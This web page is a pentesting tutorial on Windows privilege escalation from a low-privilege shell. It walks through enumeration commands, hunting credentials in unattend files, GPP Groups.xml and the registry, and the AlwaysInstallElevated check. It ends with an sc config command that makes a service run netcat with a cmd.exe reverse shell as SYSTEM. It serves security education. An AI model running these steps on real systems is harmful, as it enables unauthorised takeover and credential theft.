

Home 1

Tutorials


Scripting

**Exploits** 

Links

Patreon

Contact



Home » Tutorials » Windows Privilege Escalation Fundamentals



# Windows Privilege Escalation Fundamentals

Not many people talk about serious Windows privilege escalation which is a shame. I think the reasons for this are probably (1) during pentesting engagements a low-priv shell is often all the proof you need for the customer, (2) in staged environments you often pop the Administrator account, (3) meterpreter makes you lazy (getsystem = lazy-fu), (4) build reviews to often end up being --> authenticated nessus scan, microsoft security baseline analyser...

Contrary to common perception Windows boxes can be really well locked down if they are configured with care. On top of that the patch time window of opportunity is small. So lets dig into the dark corners of the Windows OS and see if we can get SYSTEM.

It should be noted that I'll be using various versions of Windows to highlight any commandline differences that may exist. Keep this in mind as various OS/SP differences may exist in terms of commands not existing or generating slightly different output. I have tried to structure this tutorial so it will apply in the most general way to Windows privilege escalation.

Finally I want to give a shout out to my friend Kostas who also really loves post-exploitation, you really don't want him to be logged into your machine hehe.

**Indispensable Resources:** 

Encyclopaedia Of Windows Privilege Escalation (Brett Moore) - here.

Windows Attacks: AT is the new black (Chris Gates & Rob Fuller) - here.

Elevating privileges by exploiting weak folder permissions (Parvez Anwar) - here.

## Δt for t0 to t3 - Initial Information Gathering

The starting point for this tutorial is an unprivileged shell on a box. We might have used a remote exploit or a client-side attack and we got a shell back. Basically at time to we have no understanding of the machine, what it does, what it is connected to, what level of privilege we have or even what operating system it is.

Initially we will want to quickly gather some essential information so we can get a lay of the land and asses our situation.

First let's find out what OS we are connected to:

C:\Windows\system32> systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
OS Name: Microsoft Windows 7 Professional

OS Name: Microsoft Windows 7 Professional
OS Version: 6.1.7601 Service Pack 1 Build 7601

Next we will see what the hostname is of the box and what user we are connected as.

C:\Windows\system32> hostname
b33f

C:\Windows\system32> echo %username%
user1

Now we have this basic information we list the other user accounts on the box and view our own user's information in a bit more detail. We can already see that user1 is not part of the localgroup Administrators.

Guest

C:\Windows\system32> net users

User accounts for \\B33F

\_\_\_\_\_

Administrator user1

The command completed successfully.

b33f

C:\Windows\system32> net user user1

User name Full Name user1

```
Comment
User's comment
Country code
                           000 (System Default)
Account active
                           Yes
Account expires
                            Never
Password last set
                           1/11/2014 7:47:14 PM
Password expires
                           Never
Password changeable
                           1/11/2014 7:47:14 PM
Password required
                           Yes
User may change password
Workstations allowed
                           All
Logon script
User profile
Home directory
Last logon
                           1/11/2014 8:05:09 PM
Logon hours allowed
                           All
Local Group Memberships
                            *Users
Global Group memberships *None
The command completed successfully.
```

That is all we need to know about users and permissions for the moment. Next on our list is networking, what is the machine connected to and what rules does it impose on those connections.

First let's have a look at the available network interfaces and routing table.

C:\Windows\system32> ipconfig /all

255.255.255.255 255.255.255

255.255.255.255 255.255.255

Persistent Routes:

None

```
Windows IP Configuration
  Primary Dns Suffix . . . . . :
  IP Routing Enabled. . . . . . . . . No
  WINS Proxy Enabled. . . . . . : No
Ethernet adapter Bluetooth Network Connection:
  Media State . . . . . . . . . . . . . Media disconnected
  Connection-specific DNS Suffix .:
  Description . . . . . . . . . . . . Bluetooth Device (Personal Area Network)
  DHCP Enabled. . . . . . . . : Yes
  Autoconfiguration Enabled . . . . : Yes
Ethernet adapter Local Area Connection:
  Connection-specific DNS Suffix .:
  Description . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
  DHCP Enabled. . . . . . . . . Yes
  Autoconfiguration Enabled . . . . : Yes
  Link-local IPv6 Address . . . . : fe80::5cd4:9caf:61c0:ba6e%11(Preferred)
  IPv4 Address. . . . . . . . . . . . . . . . 192.168.0.104 (Preferred)
  Lease Obtained. . . . . . . . . . Saturday, January 11, 2014 3:53:55 PM
  Lease Expires . . . . . . . . . . . . Sunday, January 12, 2014 3:53:55 PM
  Default Gateway . . . . . . . . . . . . 192.168.0.1
  NetBIOS over Tcpip. . . . .
C:\Windows\system32> route print
Interface List
18...0c 84 dc 62 60 29 .....Bluetooth Device (Personal Area Network)
13...00 ff 0c 0d 4f ed .....TAP-Windows Adapter V9
11...00 Oc 29 56 79 35 .....Intel(R) PRO/1000 MT Network Connection
 1......Software Loopback Interface 1
16...00 00 00 00 00 00 e0 Microsoft ISATAP Adapter
15...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #2
19...00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #3
14...00 00 00 00 00 00 e0 Teredo Tunneling Pseudo-Interface
______
IPv4 Route Table
Active Routes:
Network Destination
                   Netmask
                                           Interface Metric
                                 Gateway
                   0.0.0.0
                              192.168.0.1
                                          192.168.0.104 10
       0.0.0.0
              255.0.0.0
                                        127.0.0.1
                            On-link
      127.0.0.0
                                                       306
     127.0.0.1 255.255.255.255
                                            127.0.0.1 306
                                On-link
 127.255.255.255 255.255.255
                               On-link
                                            127.0.0.1 306
    192.168.0.0 255.255.255.0
                                On-link
                                        192.168.0.104 266
                                On-link 192.168.0.104 266
On-link 192.168.0.104 266
   192.168.0.104 255.255.255.255
   192.168.0.255 255.255.255
      224.0.0.0
                  240.0.0.0
                                On-link
                                                      306
                                          127.0.0.1
      224.0.0.0
                  240.0.0.0
                                         192.168.0.104 266
                                On-link
```

On-link

On-link

306

127.0.0.1

192.168.0.104

```
IPv6 Route Table
 If Metric Network Destination Gateway
        58 ::/0
                                       On-link
     306 ::1/128
 1
                                       On-link
       58 2001::/32
 14
                                       On-link
 14
       306 2001:0:5ef5:79fb:8d2:b4e:3f57:ff97/128
                                      On-link
 11
                                       On-link
       266 fe80::/64
 14
       306 fe80::/64
                                       On-link
 14
       306 fe80::8d2:b4e:3f57:ff97/128
                                       On-link
 11
       266 fe80::5cd4:9caf:61c0:ba6e/128
                                       On-link
 1
       306 ff00::/8
                                       On-link
 14
       306 ff00::/8
                                       On-link
 11
       266 ff00::/8
                                      On-link
Persistent Routes:
 None
# arp -A displays the ARP (Address Resolution Protocol) cache table for all available interfaces.
C:\Windows\system32> arp -A
Interface: 192.168.0.104 --- 0xb
 Internet Address Physical Address Type
192.168.0.1 90-94-e4-c5-b0-46 dynamic
192.168.0.255 ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fc
224.0.0.252 01-00-5e-00-00-fc
239.255.255.255 ff-ff-ff-ff-ff static
255.255.255.255 ff-ff-ff-ff-ff static
That brings us to the active network connections and the firewall rules.
C:\Windows\system32> netstat -ano
Active Connections
                                Foreign Address
  Proto Local Address
                                                          State
  TCP 0.0.0.0:135
TCP 0.0.0.0:445
                                 0.0.0.0:0
                                                          LISTENING
                                                                            684
                                 0.0.0.0:0
                                                          LISTENING
                                                                             4
       0.0.0.0:5357
                                                          LISTENING
  TCP
                                0.0.0.0:0
       127.0.0.1:5354
        127.0.0.1:5354
192.168.0.104:139
0.0.0.0:0
  TCP
                                                                            1400
                                                          LISTENING
  TCP
                                                                             4
                                                          LISTENING
        [::]:135
[::]:445
  TCP
                                  [::]:0
                                                                             684
                                                          LISTENING
  TCP
                                  [::]:0
                                                                             4
                                                          LISTENING
         [::]:5357
  TCP
                                  [::]:0
                                                                             4
                                                           LISTENING
         0.0.0.0:5355
  UDP
                                                                             1100
                                  * * *
  UDP
         0.0.0.0:52282
                                                                             976
                                  * * *
                                                                             2956
  UDP
         0.0.0.0:55202
                                  * * *
  UDP
         0.0.0.0:59797
                                                                             1400
                                  * * *
  UDP
         127.0.0.1:1900
                                                                             2956
         127.0.0.1:65435
  UDP
                                  * * *
                                                                             2956
  UDP
         192.168.0.104:137
                                   * * *
                                                                             4
  UDP
        192.168.0.104:138
                                   * * *
                                                                             4
  UDP
        192.168.0.104:1900
                                  * * *
                                                                             2956
  UDP
        192.168.0.104:5353
                                                                             1400
  UDP
         192.168.0.104:65434
                                   * * *
                                                                             2956
  UDP
         [::]:5355
                                   * : *
                                                                             1100
  UDP
          [::]:52281
                                   * * *
                                                                             976
  UDP
                                   * * *
                                                                             976
          [::]:52283
  UDP
                                                                             2956
          [::]:55203
          [::]:59798
                                                                             1400
  UDP
  UDP
         [::1]:1900
                                  * • *
                                                                             2956
          [::1]:5353
  UDP
                                  * * *
                                                                             1400
        [::1]:65433
                                * * *
  UDP
                                                                             2956
         [fe80::5cd4:9caf:61c0:ba6e%11]:1900 *:*
  UDP
                                                                             2956
       [fe80::5cd4:9caf:61c0:ba6e%11]:65432 *:*
 UDP
                                                                             2956
# The following two netsh commands are examples of commands that are not universal across OS/SP. The netsh
C:\Windows\system32> netsh firewall show state
```

firewall commands are only available from XP SP2 and upwards.

```
Firewall status:
Profile = Standard
Operational mode = Enable
Exception mode = Enable
Profile
Multicast/broadcast response mode = Enable
Notification mode = Enable
Group policy version = Windows Firewall
Remote admin mode = Disable
Ports currently open on all network interfaces:
Port Protocol Version Program
No ports are currently open on all network interfaces.
```

C:\Windows\system32> netsh firewall show config

```
Domain profile configuration:
```

Operational mode = Enable Exception mode = Enable

```
Multicast/broadcast response mode = Enable
Notification mode = Enable
Allowed programs configuration for Domain profile:
Mode Traffic direction Name / Program
Port configuration for Domain profile:
Port Protocol Mode Traffic direction Name
ICMP configuration for Domain profile:
Mode Type Description
Enable 2 Allow outbound packet too big
Standard profile configuration (current):
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Service configuration for Standard profile:
Mode Customized Name
Enable No Network Discovery
Allowed programs configuration for Standard profile:
Mode Traffic direction Name / Program
Enable Inbound COMRaider / E:\comraider\comraider.exe
Enable Inbound nc.exe / C:\users\b33f\desktop\nc.exe
Port configuration for Standard profile:
Port Protocol Mode Traffic direction Name
ICMP configuration for Standard profile:
Mode Type Description
Enable 2 Allow outbound packet too big
Log configuration:
File location = C:\Windows\system32\LogFiles\Firewall\pfirewall.log
Max file size = 4096 KB
Dropped packets = Disable
Connections = Disable
Finally we will take a brief look at the what is running on the compromised box: scheduled tasks, running processes, started services and installed
```

drivers.

```
# This will display verbose output for all scheduled tasks, below you can see sample output for a
single task.
```

```
C:\Windows\system32> schtasks /query /fo LIST /v
```

Folder: \Microsoft\Windows Defender

```
HostName:
                                     \Microsoft\Windows Defender\MP Scheduled Scan
TaskName:
Next Run Time:
                                     1/22/2014 5:11:13 AM
Status:
                                     Ready
Logon Mode:
                                     Interactive/Background
Last Run Time:
Last Result:
                                     1
                                     N/A
Author:
Task To Run:
                                      c:\program files\windows defender\MpCmdRun.exe Scan -ScheduleJob
                                     -WinTask -RestrictPrivilegesScan
Start In:
                                     Scheduled Scan
Comment:
Scheduled Task State:
                                    Enabled
                                    Only Start If Idle for 1 minutes, If Not Idle Retry For 240 minutes
Idle Time:
                                   No Start On Batteries
Power Management:
Run As User:
Delete Task If Not Rescheduled:
                                 Enabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule:
                                     Scheduling data is not available in this format.
Schedule Type:
                                     Daily
                                     5:11:13 AM
Start Time:
Start Date:
                                     1/1/2000
End Date:
                                     1/1/2100
                                    Every 1 day(s)
Days:
Months:
                                    N/A
                                  Disabled
Disabled
Disabled
Repeat: Every:
Repeat: Until: Time:
Repeat: Until: Duration:
Repeat: Stop If Still Running: Disabled
[..Snip..]
```

#### # The following command links running processes to started services.

#### C:\Windows\system32> tasklist /SVC

```
PID Services
_______
System Idle Process 0 N/A
                 4 N/A
System
smss.exe
                244 N/A
                 332 N/A
csrss.exe
csrss.exe
                 372 N/A
```

```
380 N/A
wininit.exe
                              428 N/A
winlogon.exe
                              476 N/A
services.exe
                             484 SamSs
lsass.exe
                              496 N/A
lsm.exe
svchost.exe
                              588 DcomLaunch, PlugPlay, Power
                              668 RpcEptMapper, RpcSs
svchost.exe
                              760 Audiosrv, Dhcp, eventlog,
svchost.exe
                                  HomeGroupProvider, lmhosts, wscsvc
svchost.exe
                              800 AudioEndpointBuilder, CscService, Netman,
                                  SysMain, TrkWks, UxSms, WdiSystemHost,
                                  wudfsvc
                              836 AeLookupSvc, BITS, gpsvc, iphlpsvc,
svchost.exe
                                  LanmanServer, MMCSS, ProfSvc, Schedule,
                                  seclogon, SENS, ShellHWDetection, Themes,
                                  Winmgmt, wuauserv
                              916 N/A
audiodg.exe
svchost.exe
                             992 EventSystem, fdPHost, netprofm, nsi,
                                  WdiServiceHost, WinHttpAutoProxySvc
svchost.exe
                             1104 CryptSvc, Dnscache, LanmanWorkstation,
                                 NlaSvc
spoolsv.exe
                          1244 Spooler
                            1272 BFE, DPS, MpsSvc
svchost.exe
                         1400 Bonjour Service
mDNSResponder.exe
                            1504 N/A
taskhost.exe
                           1556 N/A
taskeng.exe
                           1580 VMTools
vmtoolsd.exe
                           1660 N/A
dwm.exe
                           1668 N/A
explorer.exe
vmware-usbarbitrator.exe 1768 VMUSBArbService
TPAutoConnSvc.exe
                            1712 TPAutoConnSvc
[...Snip...]
```

### C:\Windows\system32> net start

These Windows services are started:

Application Experience Application Information Background Intelligent Transfer Service Base Filtering Engine Bluetooth Support Service Bonjour Service COM+ Event System COM+ System Application Cryptographic Services DCOM Server Process Launcher Desktop Window Manager Session Manager DHCP Client Diagnostic Policy Service Diagnostic Service Host Diagnostic System Host Distributed Link Tracking Client Distributed Transaction Coordinator DNS Client Function Discovery Provider Host Function Discovery Resource Publication Group Policy Client [...Snip...]

# This can be useful sometimes as some 3rd party drivers, even by reputable companies, contain more holes than Swiss cheese. This is only possible because ring0 exploitation lies outside most peoples expertise.

#### C:\Windows\system32> DRIVERQUERY

Module Name	Display Name	Driver Type	Link Date
1394ohci ACPI AcpiPmi adp94xx adpahci adpu320 AFD agp440 aic78xx aliide amdagp amdide AmdK8 AmdPPM amdsata amdsbs amdxata AppID arc [Snip]	1394 OHCI Compliant Ho Microsoft ACPI Driver ACPI Power Meter Drive adp94xx adpahci adpu320 Ancillary Function Dri Intel AGP Bus Filter aic78xx aliide AMD AGP Bus Filter Dri amdide AMD K8 Processor Drive AMD Processor Driver amdsata amdsbs amdxata AppID Driver arc	Kernel	11/20/2010 6:01:11 PM 11/20/2010 4:37:52 PM 11/20/2010 4:47:55 PM 12/6/2008 7:59:55 AM 5/2/2007 1:29:26 AM 2/28/2007 8:03:08 AM 11/20/2010 4:40:00 PM 7/14/2009 7:25:36 AM 4/12/2006 8:20:11 AM 7/14/2009 7:11:17 AM 7/14/2009 7:11:17 AM 7/14/2009 7:11:03 AM 7/14/2009 7:11:03 AM 7/14/2009 7:11:03 AM 3/19/2010 9:08:27 AM 3/21/2009 2:35:26 AM 3/20/2010 12:19:01 AM 11/20/2010 5:29:48 PM 5/25/2007 5:31:06 AM

## Δt for t4 - The Arcane Arts Of WMIC

I want to mention WMIC (Windows Management Instrumentation Command-Line) separately as it is Windows most useful command line tool. WIMIC can be very practical for information gathering and post-exploitation. That being said it is a bit clunky and the output leaves much to be desired for.

Fully explaining the use of WMIC would take a tutorial all of it's own. Not to mention that some of the output would be difficult to display due to the formatting.

I have listed two resources below that are well worth reading on the subject matter:

Command-Line Ninjitsu (SynJunkie) - here

QFE

QUOTASETTING

Windows WMIC Command Line (ComputerHope) - here

Unfortunately some default configurations of windows do not allow access to WMIC unless the user is in the Administrators group (which is probably a really good idea). From my testing with VM's I noticed that any version of XP did not allow access to WMIC from a low privileged account. Contrary, default installations of Windows 7 Professional and Windows 8 Enterprise allowed low privilege users to use WMIC and query the operating system without modifying any settings. This is exactly what we need as we are using WMIC to gather information about the target machine.

```
machine.
 To give you an idea about the extensive options that WMIC has I have listed the available command line switches below.
 C:\Windows\system32> wmic /?
 [global switches]
The following global switches are available:
 For more information on a specific global switch, type: switch-name /?
The following alias/es are available in the current role:

ALIAS - Access to the aliases available on the local system

BASEBOARD - Base board (also known as a motherboard or system board) management.

BIOS - Basic input/output services (BIOS) management.

BOOTCONFIG - Boot configuration management.

CDROM - CD-ROM management.

COMPUTERSYSTEM - Computer system management.

CSPRODUCT - COMputer system product information from SMBIOS.

DATAFILE - DataFile Management.

DCOMAPP - DESKTOP - User's Desktop management.

DESKTOP - Desktop Monitor management.

DEVICEMEMORYADDRESS - Device memory addresses management.

DISKQUOTA - Disk space usage for NTFS volumes.

DMACHANNEL - Direct memory access (DMA) channel management.

FSDIR - Filesystem directory entry management.
 The following alias/es are available in the current role:
                                        - Filesystem directory entry management.
  SDIR
 GROUP
                                       - Group account management.
                                       - IDE Controller management.
 IDECONTROLLER
                                      - Interrupt request line (IRQ) management.
                                     - Provides access to the jobs scheduled using the schedule service.
 JOB
                                     - Management of system services that define execution dependencies.
 LOADORDER
                                   - Local storage device management.
 LOGICALDISK
 LOGON
                                      - LOGON Sessions.
 MEMCACHE
                                    - Cache memory management.
                                   - Memory chip information.
 MEMORYCHIP
                                    - Computer system's physical memory management.
 MEMPHYSICAL
                                 - Network Client management.
- Network login information (of a particular user) management.
- Protocols (and their network characteristics) management.
- Active network connection management.
 NETCLIENT
 NETLOGIN
 NETPROTOCOL
                                       - Active network connection management.
 NETUSE
                                - Network Interface control
- Network adapter management.
- NT Domain management.
- Entries in the NT Event Log.
 NIC
                                      - Network Interface Controller (NIC) management.
 NICCONFIG
 NTDOMAIN
 NTEVENT
                               - NT eventlog file management.
- Management of common adapter devices built into the motherboard (system board).
- Installed Operating System/s management.
 NTEVENTLOG
 ONBOARDDEVICE
 OS
                                  Virtual memory file swapping management.Page file settings management.
 PAGEFILE
 PAGEFILESET
                                     - Management of partitioned areas of a physical disk.
 PARTITION
                               - I/O port management.
- Physical connection ports management.
- Printer device management.
 PORT
 PORTCONNECTOR
 PRINTER
                               - Printer device configuration management.
- Print job management.
 PRINTERCONFIG
 PRINTJOB
 PROCESS
                                      - Process management.
                                       - Installation package task management.
 PRODUCT
```

- Quick Fix Engineering.

- Setting information for disk quotas on a volume.

```
RDACCOUNT
                                                               - Remote Desktop connection permission management.
                                                             - Remote Desktop connection management on a specific network adapter.
 RDNIC
                                                          - Permissions to a specific Remote Desktop connection.
 RDPERMISSIONS
RDTOGGLE - Turning Remote Desktop listener on or off remotely.

RECOVEROS - Information that will be gathered from memory when the operating system fails.

REGISTRY - Computer system registry management.

SCSICONTROLLER - SCSI Controller management.

SERVER - Server information management.

SERVICE - Service application management.

SHADOWCOPY - Shadow copy management.

SHADOWSTORAGE - Shadow copy storage area management.

SHARE - Shared resource management.

SOFTWAREELEMENT - Management of the elements of a software product installed on a system.

SOFTWAREFEATURE - Sound Device management.

SOUNDDEV - Sound Device management.
                                                         - Turning Remote Desktop listener on or off remotely.
 RDTOGGLE
SOUNDDEV - Sound Device management.

STARTUP - Management of commands that run automatically when users log onto the computer system.

SYSACCOUNT - System account management.

SYSDRIVER - Management of the system driver for a base service.

SYSTEMENCLOSURE - Physical system enclosure management.

SYSTEMSLOT - Management of physical connection points including ports, slots and peripherals, and proprietary connections points.

TAPEDRIVE - Tape drive management.

TEMPERATURE - Data management.

TIMEZONE - Time zone data management.

UPS - Uninterruptible power supply (UPS) management.

USERACCOUNT - User account management.

VOLTAGE - Voltage sensor (electronic voltmeter) data management.

VOLTAGE - Local storage volume management.

VOLUME - Local storage volume management.

VOLUME - Per user storage volume quota management.

WMI SET - WMI service operational parameters management.
                                                         - Sound Device management.
 SOUNDDEV
                                                              - WMI service operational parameters management.
 WMISET
 For more information on a specific alias, type: alias /?
 CLASS
PATH
                         - Escapes to full WMI schema.
                        - Escapes to full WMI object paths.
 CONTEXT - Displays the state of all the global switches.
 QUIT/EXIT - Exits the program.
 For more information on CLASS/PATH/CONTEXT, type: (CLASS | PATH | CONTEXT) /?
```

To simplify things I have created a script which can be dropped on the target machine and which will use WMIC to extract the following information: processes, services, user accounts, user groups, network interfaces, Hard Drive information, Network Share information, installed Windows patches, programs that run at startup, list of installed software, information about the operating system and timezone.

I have gone through the various flags and parameters to extract the valuable pieces of information if anyone thinks of something that should be added to the list please leave a comment below. Using the built-in output features the script will write all results to a human readable html file.

You can download my script (wmic\_info.bat) - here
Sample output file on a Windows 7 VM (badly patched) - here

## Δt for t5 to t6 - Quick Fails

Before continuing on you should take a moment to review the information that you have gathered so far as there should be quite a bit by now.

The next step in our gameplan is to look for some quick security fails which can be easily leveraged to upgrade our user privileges.

The first and most obvious thing we need to look at is the patchlevel. There is no need to worry ourself further if we see that the host is badly patched. My WMIC script will already list all the installed patches but you can see the sample command line output below.

```
Description
                                                         InstalledOn
                                                HotFixID
http://support.microsoft.com/?kbid=2727528 Security Update KB2727528 11/23/2013
http://support.microsoft.com/?kbid=2729462 Security Update KB2729462 11/26/2013
http://support.microsoft.com/?kbid=2736693 Security Update KB2736693 11/26/2013
http://support.microsoft.com/?kbid=2737084 Security Update KB2737084 11/23/2013
http://support.microsoft.com/?kbid=2742614 Security Update KB2742614 11/23/2013
http://support.microsoft.com/?kbid=2742616 Security Update KB2742616 11/26/2013
http://support.microsoft.com/?kbid=2756923 Security Update KB2756923 11/26/2013
http://support.microsoft.com/?kbid=2757638 Security Update KB2757638 11/23/2013
http://support.microsoft.com/?kbid=2770660 Security Update KB2770660 11/23/2013
                                  Update KB2770917 11/24/2013
Update KB2771821 11/24/2013
http://support.microsoft.com/?kbid=2770917
[...Snip...]
```

C:\Windows\system32> wmic qfe get Caption, Description, HotFixID, InstalledOn

respective KB patch numbers. Such exploits include, but are not limited to, KiTrapOD (KB979682), MS11-011 (KB2393802), MS10-059 (KB982799), MS10-021 (KB979683), MS11-080 (KB2592799). After enumerating the OS version and Service Pack you should find out which privilege escalation vulnerabilities could be present. Using the KB patch numbers you can grep the installed patches to see if any are missing.

You can see the syntax to grep the patches below:

```
C:\Windows\system32> wmic qfe get Caption, Description, HotFixID, InstalledOn | findstr /C:"KB.." /C:"KB.."
```

Next we will have a look at mass rollouts. If there is an environment where many machines need to be installed, typically, a technician will not go around from machine to machine. There are a couple of solutions to install machines automatically. What these methods are and how they work is less important for our purposes but the main thing is that they leave behind configuration files which are used for the installation process. These configuration files contain a lot of sensitive sensitive information such as the operating system product key and Administrator password. What we are most interested in is the Admin password as we can use that to elevate our privileges.

Typically these are the directories that contain the configuration files (however it is a good idea to check the entire OS):

c:\sysprep.inf

c:\sysprep\sysprep.xml

%WINDIR%\Panther\Unattend\Unattended.xml

%WINDIR%\Panther\Unattended.xml

These files either contain clear-text passwords or in a Base64 encoded format. You can see some sample file output below.

```
# This is a sample from sysprep.inf with clear-text credentials.
[GuiUnattended]
OEMSkipRegional=1
OemSkipWelcome=1
AdminPassword=s3cr3tp4ssw0rd
TimeZone=20
# This is a sample from sysprep.xml with Base64 "encoded" credentials. Please people Base64 is not
encryption, I take more precautions to protect my coffee. The password here is "SuperSecurePassword".
<LocalAccounts>
    <LocalAccount wcm:action="add">
           <Value>U3VwZXJTZWN1cmVQYXNzd29yZA==</value>
           <PlainText>false</PlainText>
       </Password>
       <Description>Local Administrator/Description>
       <DisplayName>Administrator
       <Group>Administrators
       <Name>Administrator</Name>
    </LocalAccount>
</LocalAccounts>
# Sample from Unattended.xml with the same "secure" Base64 encoding.
<AutoLogon>
   <Password>
       <Value>U3VwZXJTZWN1cmVQYXNzd29yZA==
       <PlainText>false</PlainText>
   </Password>
   <Enabled>true</Enabled>
   <Username>Administrator</Username>
</AutoLogon>
```

On the recommendation of Ben Campbell (@Meatballs\_\_) I'm adding Group Policy Preference saved passwords to the list of quick fails. GPO preference files can be used to create local users on domain machines. When the box you compromise is connected to a domain it is well worth looking for the Groups.xml file which is stored in SYSVOL. Any authenticated user will have read access to this file. The password in the xml file is "obscured" from the casual user by encrypting it with AES, I say obscured because the static key is published on the msdn website allowing for easy decryption of the stored value.

# 2.2.1.1.4 Password Encryption

```
7 out of 7 rated this helpful - Rate this topic
```

All passwords are encrypted using a derived Advanced Encryption Standard (AES) key.

The 32-byte AES key is as follows:

```
4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8
f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b
```

In addition to Groups.xml several other policy preference files can have the optional "cPassword" attribute set: Services\Services.xml: Element-Specific Attributes


ScheduledTasks\ScheduledTasks.xml: Task Inner Element, TaskV2 Inner Element, ImmediateTaskV2 Inner Element

Printers\Printers.xml: SharedPrinter Element

Drives\Drives.xml: Element-Specific Attributes

DataSources\DataSources.xml: Element-Specific Attributes

This vulnerability can be exploited by manually browsing SYSVOL and grabbing the relevant files as demonstrated below.



However we all like automated solutions so we can get to the finish line as quickly as possible. There are two main options here, depending on the kind of shell/access that we have. There is (1) a metasploit module which can be executed through an established session here or (2) you can use Get-GPPPassword which is part of PowerSploit. PowerSploit is an excellent powershell framework, by Matt Graeber, tailored to reverse engineering, forensics and pentesting.

The next thing we will look for is a strange registry setting "AlwaysInstallElevated", if this setting is enabled it allows users of any privilege level to install \*.msi files as NT AUTHORITY\SYSTEM. It seems like a strange idea to me that you would create low privilege users (to restrict their use of the OS) but give them the ability to install programs as SYSTEM. For more background reading on this issue you can have a look here at an article by Parvez from GreyHatHacker who originally reported this as a security concern.

To be able to use this we need to check that two registry keys are set, if that is the case we can pop a SYSTEM shell. You can see the sythtax to query the respective registry keys below.

```
# This will only work if both registry keys contain "AlwaysInstallElevated" with DWORD values of 1.

C:\Windows\system32> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
C:\Windows\system32> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
```

To finish off this section we will do some quick searching on the operating system and hope we strike gold. You can see the syntax for our searches below.

```
# The command below will search the file system for file names containing certain keywords. You can
specify as many keywords as you wish.

C:\Windows\system32> dir /s *pass* == *cred* == *vnc* == *.config*

# Search certain file types for a keyword, this can generate a lot of output.

C:\Windows\system32> findstr /si password *.xml *.ini *.txt

# Similarly the two commands below can be used to grep the registry for keywords, in this case "password".

C:\Windows\system32> reg query HKLM /f password /t REG_SZ /s

C:\Windows\system32> reg query HKCU /f password /t REG_SZ /s
```

## Δt for t7 to t10 - Roll Up Your Sleeves

Hopefully by now we already have a SYSTEM shell but if we don't there are still a few avenues of attack left to peruse. In this final part we will look at Windows services and file/folder permissions. Our goal here is to use weak permissions to elevate our session privileges.

We will be checking a lot of access rights so we should grab a copy of accesschk.exe which is a tool from Microsoft's Sysinternals Suite. Microsoft Sysinternals contains a lot of excellent tools, it's a shame that Microsoft hasn't added them to the standard Windows build. You can download the suite from Microsoft technet here.

We will start off with Windows services as there are some quick wins to be found there. Generally modern operating systems won't contain vulnerable services. Vulnerable, in this case, means that we can reconfigure the service parameters. Windows services are kind of like application shortcut's, have a look at the example below.

# We can use sc to query, configure and manage windows services.

We can check the required privilege level for each service using accesschk.

```
# We can see the permissions that each user level has, you can also use "accesschk.exe -ucqv *" to list
all services.
C:\> accesschk.exe -ucqv Spooler
Spooler
 R NT AUTHORITY\Authenticated Users
       SERVICE QUERY STATUS
       SERVICE_QUERY_CONFIG
       SERVICE INTERROGATE
        SERVICE ENUMERATE DEPENDENTS
       SERVICE USER DEFINED CONTROL
       READ CONTROL
  R BUILTIN√Power Users
       SERVICE_QUERY_STATUS
        SERVICE QUERY CONFIG
        SERVICE INTERROGATE
        SERVICE ENUMERATE DEPENDENTS
       SERVICE START
       SERVICE USER DEFINED CONTROL
       READ CONTROL
  RW BUILTIN\Administrators
       SERVICE ALL ACCESS
  RW NT AUTHORITY\SYSTEM
        SERVICE ALL ACCESS
```


Accesschk can automatically check if we have write access to a Windows service with a certain user level. Generally as a low privilege user we will want to check for "Authenticated Users". Make sure to check which user groups you user belongs to, "Power Users" for example is considered a low privilege user group (though it is not widely used).

```
Lets compare the output on Windows 8 and on Windows XP SPO.
# This is on Windows 8.
C:\Users\b33f\tools\Sysinternals> accesschk.exe -uwcqv "Authenticated Users" *
No matching objects found.
# On a default Windows XP SPO we can see there is a pretty big security fail.
C:\> accesschk.exe -uwcqv "Authenticated Users" *
RW SSDPSRV
        SERVICE ALL ACCESS
RW upnphost
       SERVICE_ALL_ACCESS
C:\> accesschk.exe -ucqv SSDPSRV
SSDPSRV
  RW NT AUTHORITY\SYSTEM
        SERVICE ALL ACCESS
  RW BUILTIN\Administrators
        SERVICE ALL ACCESS
  RW NT AUTHORITY\Authenticated Users
       SERVICE ALL ACCESS
  RW BUILTIN\Power Users
       SERVICE ALL ACCESS
  RW NT AUTHORITY\LOCAL SERVICE
        SERVICE ALL ACCESS
C:\> accesschk.exe -ucqv upnphost
upnphost
  RW NT AUTHORITY\SYSTEM
        SERVICE ALL ACCESS
  RW BUILTIN\Administrators
       SERVICE ALL ACCESS
  RW NT AUTHORITY\Authenticated Users
       SERVICE ALL ACCESS
  RW BUILTIN\Power Users
        SERVICE ALL ACCESS
  RW NT AUTHORITY\LOCAL SERVICE
        SERVICE ALL ACCESS
```

This issue was later resolved with the introduction of XP SP2, however on SP0&SP1 it can be used as a universal local privilege escalation vulnerability. By reconfiguring the service we can let it run any binary of our choosing with SYSTEM level privileges.

Let's have a look how this is done in practise. In this case the service will execute netcat and open a reverse shell with SYSTEM level privileges. Other options are certainly possible.

```
C:\> sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE NAME: upnphost
        TYPE
                          : 20 WIN32 SHARE PROCESS
       START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
        BINAR\overline{Y} PATH NAME : C:\WINDOWS\System32\svchost.exe -k LocalService
        LOAD ORDER GROUP :
        TAG
                           : 0
        DISPLAY NAME
                           : Universal Plug and Play Device Host
        DEPENDENCIES : SSDPSRV
        SERVICE START NAME : NT AUTHORITY\LocalService
C:\> sc config upnphost binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\> sc config upnphost obj= ".\LocalSystem" password= ""
[SC] ChangeServiceConfig SUCCESS
C:\> sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE NAME: upnphost
